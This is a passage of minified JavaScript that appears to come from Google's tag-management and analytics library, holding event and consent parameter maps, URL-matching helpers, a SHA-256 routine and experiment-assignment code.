F.O[F.O.so]="CREATE_EVENT_AUTO_PAGE_PATH";F.O[F.O.ro]="CREATED_EVENT";F.O[F.O.Tm]="SIDELOADED";F.O[F.O.Om]="SGTM_LEGACY_CONFIGURATION";F.O[F.O.kk]="CCD_EM_EVENT";F.O[F.O.io]="AUTO_REDACT_EMAIL";F.O[F.O.ko]="AUTO_REDACT_QUERY_PARAM";F.O[F.O.Cm]="MULTIPLE_PAGEVIEW_FROM_CONFIG";F.O[F.O.Fk]="EM_EVENT_SENT_BEFORE_CONFIG";F.O[F.O.zm]="LOADED_VIA_CST_OR_SIDELOADING";F.O[F.O.vo]="DECODED_PARAM_MATCH";F.O[F.O.Vp]="NON_DECODED_PARAM_MATCH";F.O[F.O.no]="CCD_EVENT_SGTM";F.O[F.O.jo]="AUTO_REDACT_EMAIL_SGTM";
F.O[F.O.lo]="AUTO_REDACT_QUERY_PARAM_SGTM";F.O[F.O.Bk]="DAILY_LIMIT_REACHED";F.O[F.O.ik]="BURST_LIMIT_REACHED";F.O[F.O.gq]="SHARED_USER_ID_SET_AFTER_REQUEST";F.O[F.O.am]="GA4_MULTIPLE_SESSION_COOKIES";F.O[F.O.km]="INVALID_GA4_SESSION_COUNT";F.O[F.O.jm]="INVALID_GA4_LAST_EVENT_TIMESTAMP";F.O[F.O.im]="INVALID_GA4_JOIN_TIMER";F.O[F.O.fm]="GA4_STALE_SESSION_COOKIE_SELECTED";F.O[F.O.bm]="GA4_SESSION_COOKIE_GS1_READ";F.O[F.O.dm]="GA4_SESSION_COOKIE_GS2_READ";F.O[F.O.Xl]="GA4_DL_PARAM_RECOVERY_AVAILABLE";
F.O[F.O.Wl]="GA4_DL_PARAM_RECOVERY_APPLIED";F.O[F.O.Yl]="GA4_GOOGLE_SIGNALS_ALLOWED";F.O[F.O.Zl]="GA4_GOOGLE_SIGNALS_ENABLED";F.O[F.O.Hp]="GA4_FALLBACK_REQUEST";var Sg={},Tg=(Sg.uaa=!0,Sg.uab=!0,Sg.uafvl=!0,Sg.uamb=!0,Sg.uam=!0,Sg.uap=!0,Sg.uapv=!0,Sg.uaw=!0,Sg);
var ah=function(a,b){for(var c=0;c<b.length;c++){var d=a,e=b[c];if(!Zg.exec(e))throw Error("Invalid key wildcard");var f=e.indexOf(".*"),g=f!==-1&&f===e.length-2,h=g?e.slice(0,e.length-2):e,l;a:if(d.length===0)l=!1;else{for(var n=d.split("."),p=0;p<n.length;p++)if(!$g.exec(n[p])){l=!1;break a}l=!0}if(!l||h.length>d.length||!g&&d.length!==e.length?0:g?Mb(d,h)&&(d===h||d.charAt(h.length)==="."):d===h)return!0}return!1},$g=/^[a-z$_][\w-$]*$/i,Zg=/^(?:[a-z_$][a-z-_$0-9]*\.)*[a-z_$][a-z-_$0-9]*(?:\.\*)?$/i;
var bh=["matches","webkitMatchesSelector","mozMatchesSelector","msMatchesSelector","oMatchesSelector"];function ch(a,b){var c=String(a),d=String(b),e=c.length-d.length;return e>=0&&c.indexOf(d,e)===e}function dh(a,b){return String(a).split(",").indexOf(String(b))>=0}var eh=new zb;function fh(a,b,c){var d=c?"i":void 0;try{var e=String(b)+String(d),f=eh.get(e);f||(f=new RegExp(b,d),eh.set(e,f));return f.test(a)}catch(g){return!1}}function gh(a,b){return String(a).indexOf(String(b))>=0}
function hh(a,b){return String(a)===String(b)}function ih(a,b){return Number(a)>=Number(b)}function jh(a,b){return Number(a)<=Number(b)}function kh(a,b){return Number(a)>Number(b)}function lh(a,b){return Number(a)<Number(b)}function mh(a,b){return Mb(String(a),String(b))};
var nh=function(a,b){return a.length&&b.length&&a.lastIndexOf(b)===a.length-b.length},oh=function(a,b){var c=b.charAt(b.length-1)==="*"||b==="/"||b==="/*";nh(b,"/*")&&(b=b.slice(0,-2));nh(b,"?")&&(b=b.slice(0,-1));var d=b.split("*");if(!c&&d.length===1)return a===d[0];for(var e=-1,f=0;f<d.length;f++){var g=d[f];if(g){e=a.indexOf(g,e);if(e===-1||f===0&&e!==0)return!1;e+=g.length}}if(c||e===a.length)return!0;var h=d[d.length-1];return a.lastIndexOf(h)===a.length-h.length},ph=function(a){return a.protocol===
"https:"&&(!a.port||a.port==="443")},sh=function(a,b){var c;if(!(c=!ph(a))){var d;a:{var e=a.hostname.split(".");if(e.length<2)d=!1;else{for(var f=0;f<e.length;f++)if(!qh.exec(e[f])){d=!1;break a}d=!0}}c=!d}if(c)return!1;for(var g=0;g<b.length;g++){var h;var l=a,n=b[g];if(!rh.exec(n))throw Error("Invalid Wildcard");var p=n.slice(8),q=p.slice(0,p.indexOf("/")),r;var u=l.hostname,t=q;if(Mb(t,"*.")){t=t.slice(2);var v=u.toLowerCase().indexOf(t.toLowerCase());r=v===-1?!1:u.length===t.length?!0:u.length!==
t.length+v?!1:u[v-1]==="."}else r=u.toLowerCase()===t.toLowerCase();if(r){var x=p.slice(p.indexOf("/"));h=oh(l.pathname+l.search,x)?!0:!1}else h=!1;if(h)return!0}return!1},qh=/^[a-z0-9-]+$/i,rh=/^https:\/\/(\*\.|)((?:[a-z0-9-]+\.)+[a-z0-9-]+)\/(.*)$/i;var th=/^([a-z][a-z0-9]*):(!|\?)(\*|string|boolean|number|Fn|PixieMap|List|OpaqueValue)$/i,uh={Fn:"function",PixieMap:"Object",List:"Array"};
function vh(a,b){for(var c=["input:!*"],d=0;d<c.length;d++){var e=th.exec(c[d]);if(!e)throw Error("Internal Error in "+a);var f=e[1],g=e[2]==="!",h=e[3],l=b[d];if(l==null){if(g)throw Error("Error in "+a+". Required argument "+f+" not supplied.");}else if(h!=="*"){var n=typeof l;l instanceof Dd?n="Fn":l instanceof zd?n="List":l instanceof bb?n="PixieMap":l instanceof Kd?n="PixiePromise":l instanceof Id&&(n="OpaqueValue");if(n!==h)throw Error("Error in "+a+". Argument "+f+" has type "+((uh[n]||n)+", which does not match required type ")+
((uh[h]||h)+"."));}}}function G(a,b,c){for(var d=[],e=m(c),f=e.next();!f.done;f=e.next()){var g=f.value;g instanceof Dd?d.push("function"):g instanceof zd?d.push("Array"):g instanceof bb?d.push("Object"):g instanceof Kd?d.push("Promise"):g instanceof Id?d.push("OpaqueValue"):d.push(typeof g)}return Error("Argument error in "+a+". Expected argument types ["+(b.join(",")+"], but received [")+(d.join(",")+"]."))}function wh(a){return a instanceof bb}function xh(a){return wh(a)||a===null||yh(a)}
function zh(a){return a instanceof Dd}function Ah(a){return zh(a)||a===null||yh(a)}function Bh(a){return a instanceof zd}function Ch(a){return a instanceof Id}function Dh(a){return typeof a==="string"}function Eh(a){return Dh(a)||a===null||yh(a)}function Fh(a){return typeof a==="boolean"}function Gh(a){return Fh(a)||yh(a)}function Hh(a){return Fh(a)||a===null||yh(a)}function Ih(a){return typeof a==="number"}function yh(a){return a===void 0};function Jh(a){return""+a}
function Kh(a,b){var c=[];return c};function Lh(a,b){var c=new Dd(a,function(){for(var d=Array.prototype.slice.call(arguments,0),e=0;e<d.length;e++)d[e]=this.evaluate(d[e]);try{return b.apply(this,d)}catch(g){throw Va(g);}});c.Ua();return c}
function Mh(a,b){var c=new bb,d;for(d in b)if(b.hasOwnProperty(d)){var e=b[d];rb(e)?c.set(d,Lh(a+"_"+d,e)):wd(e)?c.set(d,Mh(a+"_"+d,e)):(tb(e)||sb(e)||typeof e==="boolean")&&c.set(d,e)}c.Ua();return c};function Nh(a,b){if(!Dh(a))throw G(this.getName(),["string"],arguments);if(!Eh(b))throw G(this.getName(),["string","undefined"],arguments);var c={},d=new bb;return d=Mh("AssertApiSubject",
c)};function Oh(a,b){if(!Eh(b))throw G(this.getName(),["string","undefined"],arguments);if(a instanceof Kd)throw Error("Argument actual cannot have type Promise. Assertions on asynchronous code aren't supported.");var c={},d=new bb;return d=Mh("AssertThatSubject",c)};function Ph(a){return function(){for(var b=Ea.apply(0,arguments),c=[],d=this.M,e=0;e<b.length;++e)c.push(B(b[e],d));return Ld(a.apply(null,c))}}function Qh(){for(var a=Math,b=Rh,c={},d=0;d<b.length;d++){var e=b[d];a.hasOwnProperty(e)&&(c[e]=Ph(a[e].bind(a)))}return c};function Sh(a){return a!=null&&Mb(a,"__cvt_")};function Th(a){var b;return b};function Uh(a){var b;if(!Dh(a))throw G(this.getName(),["string"],arguments);try{b=decodeURIComponent(a)}catch(c){}return b};function Vh(a){try{return encodeURI(a)}catch(b){}};function Wh(a){try{return encodeURIComponent(String(a))}catch(b){}};function ai(a){if(!Eh(a))throw G(this.getName(),["string|undefined"],arguments);};function bi(a){var b=1,c,d,e;if(a)for(b=0,d=a.length-1;d>=0;d--)e=a.charCodeAt(d),b=(b<<6&268435455)+e+(e<<14),c=b&266338304,b=c!==0?b^c>>21:b;return b};function ci(a){var b=B(a);return bi(b?""+b:"")};function di(a,b){if(!Ih(a)||!Ih(b))throw G(this.getName(),["number","number"],arguments);return xb(a,b)};function ei(){return(new Date).getTime()};function fi(a){if(a===null)return"null";if(a instanceof zd)return"array";if(a instanceof Dd)return"function";if(a instanceof Id){var b=a.getValue();if((b==null?void 0:b.constructor)===void 0||b.constructor.name===void 0){var c=String(b);return c.substring(8,c.length-1)}return String(b.constructor.name)}return typeof a};function gi(a){function b(c){return function(d){try{return c(d)}catch(e){(Lg||Mg.bo)&&a.call(this,e.message)}}}return{parse:b(function(c){return Ld(JSON.parse(c))}),stringify:b(function(c){return JSON.stringify(B(c))}),publicName:"JSON"}};function hi(a){return Cb(B(a,this.M))};function ii(a){return Number(B(a,this.M))};function ji(a){return a===null?"null":a===void 0?"undefined":a.toString()};function ki(a,b,c){var d=null,e=!1;if(!Bh(a)||!Dh(b)||!Dh(c))throw G(this.getName(),["Array","string","string"],arguments);d=new bb;for(var f=0;f<a.length();f++){var g=a.get(f);g instanceof bb&&g.has(b)&&g.has(c)&&(d.set(g.get(b),g.get(c)),e=!0)}return e?d:null};var Rh="floor ceil round max min abs pow sqrt".split(" ");function li(){var a={};return{Xq:function(b){return a.hasOwnProperty(b)?a[b]:void 0},Yn:function(b,c){a[b]=c},reset:function(){a={}}}}function mi(a,b){return function(){return Dd.prototype.invoke.apply(a,[b].concat(Aa(Ea.apply(0,arguments))))}}
function ni(a,b){if(!Dh(a))throw G(this.getName(),["string","any"],arguments);}
function oi(a,b){if(!Dh(a)||!wh(b))throw G(this.getName(),["string","PixieMap"],arguments);};var pi={};var qi=function(a){var b=new bb;if(a instanceof zd)for(var c=a.za(),d=0;d<c.length;d++){var e=c[d];a.has(e)&&b.set(e,a.get(e))}else if(a instanceof Dd)for(var f=a.za(),g=0;g<f.length;g++){var h=f[g];b.set(h,a.get(h))}else for(var l=0;l<a.length;l++)b.set(l,a[l]);return b};
pi.keys=function(a){vh(this.getName(),arguments);if(a instanceof zd||a instanceof Dd||typeof a==="string")a=qi(a);if(a instanceof bb||a instanceof Kd)return new zd(a.za());return new zd};
pi.values=function(a){vh(this.getName(),arguments);if(a instanceof zd||a instanceof Dd||typeof a==="string")a=qi(a);if(a instanceof bb||a instanceof Kd)return new zd(a.Fc());return new zd};
pi.entries=function(a){vh(this.getName(),arguments);if(a instanceof zd||a instanceof Dd||typeof a==="string")a=qi(a);if(a instanceof bb||a instanceof Kd)return new zd(a.jc().map(function(b){return new zd(b)}));return new zd};
pi.freeze=function(a){(a instanceof bb||a instanceof Kd||a instanceof zd||a instanceof Dd)&&a.Ua();return a};pi.delete=function(a,b){if(a instanceof bb&&!a.Eb())return a.remove(b),!0;return!1};function J(a,b){var c=Ea.apply(2,arguments),d=a.M.sb();if(!d)throw Error("Missing program state.");if(d.Vr){try{d.qn.apply(null,[b].concat(Aa(c)))}catch(e){throw kb("TAGGING",21),e;}return}d.qn.apply(null,[b].concat(Aa(c)))};var ri=function(){this.J={};this.D={};this.R=!0;};ri.prototype.get=function(a,b){var c=this.contains(a)?this.J[a]:void 0;return c};ri.prototype.contains=function(a){return this.J.hasOwnProperty(a)};
ri.prototype.add=function(a,b,c){if(this.contains(a))throw Error("Attempting to add a function which already exists: "+a+".");if(this.D.hasOwnProperty(a))throw Error("Attempting to add an API with an existing private API name: "+a+".");this.J[a]=c?void 0:rb(b)?Lh(a,b):Mh(a,b)};function si(a,b){var c=void 0;return c};function ti(){var a={};
return a};var K={m:{La:"ad_personalization",Z:"ad_storage",aa:"ad_user_data",ka:"analytics_storage",qc:"region",ja:"consent_updated",Mg:"wait_for_update",zo:"app_remove",Ao:"app_store_refund",Bo:"app_store_subscription_cancel",Co:"app_store_subscription_convert",Do:"app_store_subscription_renew",Eo:"consent_update",Fo:"conversion",Hk:"add_payment_info",Ik:"add_shipping_info",ee:"add_to_cart",fe:"remove_from_cart",Jk:"view_cart",kd:"begin_checkout",Ps:"generate_lead",he:"select_item",rc:"view_item_list",Jc:"select_promotion",
sc:"view_promotion",Fb:"purchase",ie:"refund",uc:"view_item",Kk:"add_to_wishlist",Go:"exception",Ho:"first_open",Io:"first_visit",na:"gtag.config",Gb:"gtag.get",Jo:"in_app_purchase",vc:"page_view",Ko:"screen_view",Lo:"session_start",Mo:"source_update",No:"timing_complete",Oo:"track_social",je:"user_engagement",Po:"user_id_update",cf:"gclid_link_decoration_source",df:"gclid_storage_source",wc:"gclgb",wb:"gclid",Lk:"gclid_len",ke:"gclgs",me:"gcllp",ne:"gclst",Ma:"ads_data_redaction",ef:"gad_source",
ff:"gad_source_src",ld:"gclid_url",Mk:"gclsrc",hf:"gbraid",oe:"wbraid",Ub:"allow_ad_personalization_signals",jf:"allow_custom_scripts",kf:"allow_direct_google_requests",Sg:"allow_display_features",gi:"allow_enhanced_conversions",xc:"allow_google_signals",hi:"allow_interest_groups",Qo:"app_id",Ro:"app_installer_id",So:"app_name",To:"app_version",md:"auid",Qs:"auto_detection_enabled",Nk:"auto_event",Ok:"aw_remarketing",Tg:"aw_remarketing_only",lf:"discount",nf:"aw_feed_country",pf:"aw_feed_language",
sa:"items",qf:"aw_merchant_id",ii:"aw_basket_type",rf:"campaign_content",tf:"campaign_id",uf:"campaign_medium",vf:"campaign_name",wf:"campaign",xf:"campaign_source",yf:"campaign_term",Vb:"client_id",Pk:"rnd",ji:"consent_update_type",Uo:"content_group",Vo:"content_type",Hb:"conversion_cookie_prefix",ki:"conversion_id",xb:"conversion_linker",Ug:"conversion_linker_disabled",nd:"conversion_api",Vg:"cookie_deprecation",Ib:"cookie_domain",yb:"cookie_expires",Wb:"cookie_flags",od:"cookie_name",yc:"cookie_path",
cb:"cookie_prefix",pd:"cookie_update",Kc:"country",mb:"currency",Wg:"customer_buyer_stage",qe:"customer_lifetime_value",Xg:"customer_loyalty",Yg:"customer_ltv_bucket",se:"custom_map",Zg:"gcldc",rd:"dclid",Qk:"debug_mode",Ia:"developer_id",Wo:"disable_merchant_reported_purchases",Lc:"dc_custom_params",Rk:"dc_natural_search",Xo:"dynamic_event_settings",Sk:"affiliation",ah:"checkout_option",li:"checkout_step",Tk:"coupon",zf:"item_list_name",mi:"list_name",Yo:"promotions",sd:"shipping",Uk:"tax",bh:"engagement_time_msec",
eh:"enhanced_client_id",Zo:"enhanced_conversions",Rs:"enhanced_conversions_automatic_settings",te:"estimated_delivery_date",Af:"event_callback",ap:"event_category",Mc:"event_developer_id_string",bp:"event_label",Nc:"event",ni:"event_settings",fh:"event_timeout",cp:"description",ep:"fatal",fp:"experiments",oi:"firebase_id",Bf:"first_party_collection",Cf:"_x_20",Xb:"_x_19",hp:"flight_error_code",jp:"flight_error_message",Vk:"fl_activity_category",Wk:"fl_activity_group",ri:"fl_advertiser_id",Xk:"fl_ar_dedupe",
Df:"match_id",Yk:"fl_random_number",Zk:"tran",al:"u",gh:"gac_gclid",ue:"gac_wbraid",bl:"gac_wbraid_multiple_conversions",kp:"ga_restrict_domain",fl:"ga_temp_client_id",lp:"ga_temp_ecid",ve:"gdpr_applies",il:"geo_granularity",Ef:"value_callback",Ff:"value_key",zb:"google_analysis_params",we:"_google_ng",Gf:"google_signals",mp:"google_tld",hh:"gpp_sid",ih:"gpp_string",jh:"groups",jl:"gsa_experiment_id",Hf:"gtag_event_feature_usage",kl:"gtm_up",vd:"iframe_state",If:"ignore_referrer",ml:"internal_traffic_results",
nl:"_is_fpm",Pc:"is_legacy_converted",Qc:"is_legacy_loaded",si:"is_passthrough",xe:"_lps",nb:"language",kh:"legacy_developer_id_string",eb:"linker",Jf:"accept_incoming",Rc:"decorate_forms",wa:"domains",wd:"url_position",zc:"merchant_feed_label",Ac:"merchant_feed_language",Bc:"merchant_id",ol:"method",np:"name",pl:"navigation_type",ye:"new_customer",mh:"non_interaction",op:"optimize_id",ql:"page_hostname",Kf:"page_path",Xa:"page_referrer",Jb:"page_title",pp:"passengers",rl:"phone_conversion_callback",
qp:"phone_conversion_country_code",sl:"phone_conversion_css_class",rp:"phone_conversion_ids",tl:"phone_conversion_number",vl:"phone_conversion_options",tp:"_platinum_request_status",up:"_protected_audience_enabled",Sc:"quantity",nh:"redact_device_info",wl:"referral_exclusion_definition",Ss:"_request_start_time",Yb:"restricted_data_processing",vp:"retoken",wp:"sample_rate",ui:"screen_name",Tc:"screen_resolution",xl:"_script_source",xp:"search_term",xd:"send_page_view",yd:"send_to",zd:"server_container_url",
yp:"session_attributes_encoded",oh:"session_duration",ph:"session_engaged",wi:"session_engaged_time",ob:"session_id",qh:"session_number",Lf:"_shared_user_id",Bd:"delivery_postal_code",Ts:"_tag_firing_delay",Us:"_tag_firing_time",Vs:"temporary_client_id",yl:"testonly",zp:"_timezone",xi:"topmost_url",rh:"tracking_id",yi:"traffic_type",Da:"transaction_id",zl:"transaction_id_source",Uc:"transport_url",Ap:"trip_type",Cd:"update",Kb:"url_passthrough",Al:"uptgs",Mf:"_user_agent_architecture",Nf:"_user_agent_bitness",
Of:"_user_agent_full_version_list",Pf:"_user_agent_mobile",Qf:"_user_agent_model",Rf:"_user_agent_platform",Sf:"_user_agent_platform_version",Tf:"_user_agent_wow64",Lb:"user_data",Bl:"user_data_auto_latency",Cl:"user_data_auto_meta",Dl:"user_data_auto_multi",El:"user_data_auto_selectors",Fl:"user_data_auto_status",Mb:"user_data_mode",Gl:"user_data_settings",Pa:"user_id",Cc:"user_properties",Hl:"_user_region",Uf:"us_privacy_string",Ea:"value",Il:"wbraid_multiple_conversions",Vc:"_fpm_parameters",Gi:"_host_name",
lm:"_in_page_command",Ji:"_ip_override",sm:"_is_passthrough_cid",Ah:"_measurement_type",Jd:"non_personalized_ads",Vi:"_sst_parameters",fq:"sgtm_geo_user_country",pe:"conversion_label",ya:"page_location",ud:"_extracted_data",Oc:"global_developer_id_string",ze:"tc_privacy_string"}};var ui={},vi=(ui[K.m.ja]="gcu",ui[K.m.wc]="gclgb",ui[K.m.wb]="gclaw",ui[K.m.Lk]="gclid_len",ui[K.m.ke]="gclgs",ui[K.m.me]="gcllp",ui[K.m.ne]="gclst",ui[K.m.md]="auid",ui[K.m.Nk]="ae",ui[K.m.lf]="dscnt",ui[K.m.nf]="fcntr",ui[K.m.pf]="flng",ui[K.m.qf]="mid",ui[K.m.ii]="bttype",ui[K.m.Vb]="gacid",ui[K.m.pe]="label",ui[K.m.nd]="capi",ui[K.m.Vg]="pscdl",ui[K.m.mb]="currency_code",ui[K.m.Wg]="clobs",ui[K.m.qe]="vdltv",ui[K.m.Xg]="clolo",ui[K.m.Yg]="clolb",ui[K.m.Qk]="_dbg",ui[K.m.te]="oedeld",ui[K.m.Mc]=
"edid",ui[K.m.gh]="gac",ui[K.m.ue]="gacgb",ui[K.m.bl]="gacmcov",ui[K.m.ve]="gdpr",ui[K.m.Oc]="gdid",ui[K.m.we]="_ng",ui[K.m.hh]="gpp_sid",ui[K.m.ih]="gpp",ui[K.m.jl]="gsaexp",ui[K.m.Hf]="_tu",ui[K.m.vd]="frm",ui[K.m.si]="gtm_up",ui[K.m.xe]="lps",ui[K.m.kh]="did",ui[K.m.zc]="fcntr",ui[K.m.Ac]="flng",ui[K.m.Bc]="mid",ui[K.m.ye]=void 0,ui[K.m.Jb]="tiba",ui[K.m.Yb]="rdp",ui[K.m.ob]="ecsid",ui[K.m.Lf]="ga_uid",ui[K.m.Bd]="delopc",ui[K.m.ze]="gdpr_consent",ui[K.m.Da]="oid",ui[K.m.zl]="oidsrc",ui[K.m.Al]=
"uptgs",ui[K.m.Mf]="uaa",ui[K.m.Nf]="uab",ui[K.m.Of]="uafvl",ui[K.m.Pf]="uamb",ui[K.m.Qf]="uam",ui[K.m.Rf]="uap",ui[K.m.Sf]="uapv",ui[K.m.Tf]="uaw",ui[K.m.Bl]="ec_lat",ui[K.m.Cl]="ec_meta",ui[K.m.Dl]="ec_m",ui[K.m.El]="ec_sel",ui[K.m.Fl]="ec_s",ui[K.m.Mb]="ec_mode",ui[K.m.Pa]="userId",ui[K.m.Uf]="us_privacy",ui[K.m.Ea]="value",ui[K.m.Il]="mcov",ui[K.m.Gi]="hn",ui[K.m.lm]="gtm_ee",ui[K.m.Ji]="uip",ui[K.m.Ah]="mt",ui[K.m.Jd]="npa",ui[K.m.fq]="sg_uc",ui[K.m.ki]=null,ui[K.m.Tc]=null,ui[K.m.nb]=null,ui[K.m.sa]=
null,ui[K.m.ya]=null,ui[K.m.Xa]=null,ui[K.m.xi]=null,ui[K.m.Vc]=null,ui[K.m.cf]=null,ui[K.m.df]=null,ui[K.m.zb]=null,ui[K.m.ud]=null,ui);function wi(a,b){if(a){var c=a.split("x");c.length===2&&(xi(b,"u_w",c[0]),xi(b,"u_h",c[1]))}}function yi(a){var b=zi;b=b===void 0?Ai:b;return Bi(Ci(a,b))}function Bi(a){return(a||[]).filter(function(b){return!!b}).map(function(b){return"("+[Ei(b.value),Ei(b.quantity),Ei(b.item_id),Ei(b.start_date),Ei(b.end_date)].join("*")+")"}).join("")}
function Ci(a,b){return(a||[]).filter(function(c){return!!c}).map(function(c){return{item_id:b(c),quantity:c.quantity,value:c.price,start_date:c.start_date,end_date:c.end_date}})}function Ai(a){return[a.item_id,a.id,a.item_name].find(function(b){return b!=null})}function Fi(a){if(a&&a.length)return a.map(function(b){return b&&b.estimated_delivery_date?b.estimated_delivery_date:""}).join(",")}function xi(a,b,c){c===void 0||c===null||c===""&&!Tg[b]||(a[b]=c)}
function Ei(a){return typeof a!=="number"&&typeof a!=="string"?"":a.toString()};function Gi(a){switch(a){case 0:break;case 9:return"e4";case 6:return"e5";case 14:return"e6";default:return"e7"}};function Hi(){this.blockSize=-1};function Ii(a,b){this.blockSize=-1;this.blockSize=64;this.R=Ga.Uint8Array?new Uint8Array(this.blockSize):Array(this.blockSize);this.U=this.J=0;this.D=[];this.la=a;this.W=b;this.xa=Ga.Int32Array?new Int32Array(64):Array(64);Ji===void 0&&(Ga.Int32Array?Ji=new Int32Array(Ki):Ji=Ki);this.reset()}Ha(Ii,Hi);for(var Li=[],Mi=0;Mi<63;Mi++)Li[Mi]=0;var Ni=[].concat(128,Li);
Ii.prototype.reset=function(){this.U=this.J=0;var a;if(Ga.Int32Array)a=new Int32Array(this.W);else{var b=this.W,c=b.length;if(c>0){for(var d=Array(c),e=0;e<c;e++)d[e]=b[e];a=d}else a=[]}this.D=a};
var Oi=function(a){for(var b=a.R,c=a.xa,d=0,e=0;e<b.length;)c[d++]=b[e]<<24|b[e+1]<<16|b[e+2]<<8|b[e+3],e=d*4;for(var f=16;f<64;f++){var g=c[f-15]|0,h=c[f-2]|0;c[f]=((c[f-16]|0)+((g>>>7|g<<25)^(g>>>18|g<<14)^g>>>3)|0)+((c[f-7]|0)+((h>>>17|h<<15)^(h>>>19|h<<13)^h>>>10)|0)|0}for(var l=a.D[0]|0,n=a.D[1]|0,p=a.D[2]|0,q=a.D[3]|0,r=a.D[4]|0,u=a.D[5]|0,t=a.D[6]|0,v=a.D[7]|0,x=0;x<64;x++){var y=((l>>>2|l<<30)^(l>>>13|l<<19)^(l>>>22|l<<10))+(l&n^l&p^n&p)|0,z=(v+((r>>>6|r<<26)^(r>>>11|r<<21)^(r>>>25|r<<7))|
0)+(((r&u^~r&t)+(Ji[x]|0)|0)+(c[x]|0)|0)|0;v=t;t=u;u=r;r=q+z|0;q=p;p=n;n=l;l=z+y|0}a.D[0]=a.D[0]+l|0;a.D[1]=a.D[1]+n|0;a.D[2]=a.D[2]+p|0;a.D[3]=a.D[3]+q|0;a.D[4]=a.D[4]+r|0;a.D[5]=a.D[5]+u|0;a.D[6]=a.D[6]+t|0;a.D[7]=a.D[7]+v|0};
Ii.prototype.update=function(a,b){b===void 0&&(b=a.length);var c=0,d=this.J;if(typeof a==="string")for(;c<b;)this.R[d++]=a.charCodeAt(c++),d==this.blockSize&&(Oi(this),d=0);else{var e,f=typeof a;e=f!="object"?f:a?Array.isArray(a)?"array":f:"null";if(e=="array"||e=="object"&&typeof a.length=="number")for(;c<b;){var g=a[c++];if(!("number"==typeof g&&0<=g&&255>=g&&g==(g|0)))throw Error("message must be a byte array");this.R[d++]=g;d==this.blockSize&&(Oi(this),d=0)}else throw Error("message must be string or array");
}this.J=d;this.U+=b};Ii.prototype.digest=function(){var a=[],b=this.U*8;this.J<56?this.update(Ni,56-this.J):this.update(Ni,this.blockSize-(this.J-56));for(var c=63;c>=56;c--)this.R[c]=b&255,b/=256;Oi(this);for(var d=0,e=0;e<this.la;e++)for(var f=24;f>=0;f-=8)a[d++]=this.D[e]>>f&255;return a};
var Ki=[1116352408,1899447441,3049323471,3921009573,961987163,1508970993,2453635748,2870763221,3624381080,310598401,607225278,1426881987,1925078388,2162078206,2614888103,3248222580,3835390401,4022224774,264347078,604807628,770255983,1249150122,1555081692,1996064986,2554220882,2821834349,2952996808,3210313671,3336571891,3584528711,113926993,338241895,666307205,773529912,1294757372,1396182291,1695183700,1986661051,2177026350,2456956037,2730485921,2820302411,3259730800,3345764771,3516065817,3600352804,
4094571909,275423344,430227734,506948616,659060556,883997877,958139571,1322822218,1537002063,1747873779,1955562222,2024104815,2227730452,2361852424,2428436474,2756734187,3204031479,3329325298],Ji;function Pi(){Ii.call(this,8,Qi)}Ha(Pi,Ii);var Qi=[1779033703,3144134277,1013904242,2773480762,1359893119,2600822924,528734635,1541459225];var Ri=/^[0-9A-Fa-f]{64}$/;function Si(a){try{return(new TextEncoder).encode(a)}catch(b){return Ub(a)}}function Ti(a){var b=w;if(a===""||a==="e0")return Promise.resolve(a);var c;if((c=b.crypto)==null?0:c.subtle){if(Ri.test(a))return Promise.resolve(a);try{var d=Si(a);return b.crypto.subtle.digest("SHA-256",d).then(function(e){return Ui(e,b)}).catch(function(){return"e2"})}catch(e){return Promise.resolve("e2")}}else return Promise.resolve("e1")}
function Vi(a){try{var b=new Pi;b.update(Si(a));return b.digest()}catch(c){return"e2"}}function Wi(a){var b=w;if(a===""||a==="e0"||Ri.test(a))return a;var c=Vi(a);if(c==="e2")return"e2";try{return Ui(c,b)}catch(d){return"e2"}}function Ui(a,b){var c=Array.from(new Uint8Array(a)).map(function(d){return String.fromCharCode(d)}).join("");return b.btoa(c).replace(/\+/g,"-").replace(/\//g,"_").replace(/=+$/,"")};var Xi={},Yi=function(){for(var a=!1,b=!1,c=0;a===b;)if(a=xb(0,1)===0,b=xb(0,1)===0,c++,c>30)return;return a},$i={bs:Zi};
function Zi(a,b,c){var d=Xi[b];if(!((c===void 0?xb(0,9999):c%1E4)<d.probability*(d.controlId2?4:2)*1E4))return a;a:{var e=d.studyId,f=d.experimentId,g=d.controlId,h=d.controlId2;if(!((a.exp||{})[f]||(a.exp||{})[g]||h&&(a.exp||{})[h])){var l=c!==void 0?c%2===0:Yi();if(l!==void 0){var n=l?0:1;if(h){var p=c!==void 0?(c>>1)%2===0:Yi();if(p===void 0)break a;n|=(p?0:1)<<1}n===0?aj(a,f,e):n===1?aj(a,g,e):n===2&&aj(a,h,e)}}}return a}
function bj(a,b){return Xi[b]?!!Xi[b].active||Xi[b].probability>.5||!!(a.exp||{})[Xi[b].experimentId]:!1}function cj(a,b){for(var c=a.exp||{},d=m(Object.keys(c).map(Number)),e=d.next();!e.done;e=d.next()){var f=e.value;if(c[f]===b)return f}}function aj(a,b,c){var d=a.exp||{};d[b]=c;a.exp=d};var L={N:{jk:"call_conversion",be:"ccm_conversion",mk:"common_aw",Ha:"conversion",Ci:"floodlight",Vf:"ga_conversion",Ed:"gcp_remarketing",ym:"landing_page",Ja:"page_view",Je:"fpm_test_hit",Ke:"shw_test_hit",ac:"remarketing",Nb:"user_data_lead",Bb:"user_data_web"}};var dj=function(){this.D=new Set;this.J=new Set},fj=function(a){var b=ej.D;a=a===void 0?[]:a;var c=[].concat(Aa(b.D)).concat([].concat(Aa(b.J))).concat(a);c.sort(function(d,e){return d-e});return c},gj=function(){var a=[].concat(Aa(ej.D.D));a.sort(function(b,c){return b-c});return a},hj=function(){var a=ej.D,b=D(44);a.D=new Set;if(b!=="")for(var c=m(b.split("~")),d=c.next();!d.done;d=c.next()){var e=Number(d.value);isNaN(e)||a.D.add(e)}};var ij={},jj={__cl:1,__ecl:1,__ehl:1,__evl:1,__fal:1,__fil:1,__fsl:1,__hl:1,__jel:1,__lcl:1,__sdl:1,__tl:1,__ytl:1},kj={__paused:1,__tg:1},lj;for(lj in jj)jj.hasOwnProperty(lj)&&(kj[lj]=1);var mj=ig(45),nj,oj=!1;nj=oj;var pj=null,qj={},rj="";ij.Wi=rj;
